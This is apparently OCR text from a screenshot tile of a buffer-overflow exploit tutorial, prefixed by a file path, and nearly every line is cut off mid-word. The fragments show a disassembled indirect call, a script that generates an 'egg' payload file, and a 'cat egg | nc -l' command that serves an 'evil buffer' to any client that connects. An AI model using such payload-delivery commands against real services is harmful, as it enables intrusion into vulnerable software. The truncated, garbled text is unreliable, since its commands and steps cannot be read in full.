
0x817bb5b: call 
-- indirect fucktion 
$ ./pyrecvfrominto.p
egg file gene
$ cat egg | nc -l 808
... when client conne
evil buffer to the se